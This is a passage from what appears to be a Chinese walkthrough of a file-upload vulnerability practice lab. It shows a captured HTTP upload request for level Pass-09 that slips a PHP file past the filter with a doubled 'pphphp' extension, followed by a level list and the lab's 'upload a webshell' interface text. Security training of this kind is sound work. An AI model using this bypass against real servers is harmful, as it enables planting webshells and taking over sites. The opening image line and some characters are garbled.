 png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://sce.com/upload/Pass-09/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundarygpEnsa5YiNVr8VqL
16 Content-Disposition: form-data; name="upload_file"; filename="y.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundarygpEnsa5YiNVr8VqL
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 ------WebKitFormBoundarygpEnsa5YiNVr8VqL--
25
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
上传一个 webshell 到服务器
上传区
请选择要上传的图片：
选择文件 未选择任何文件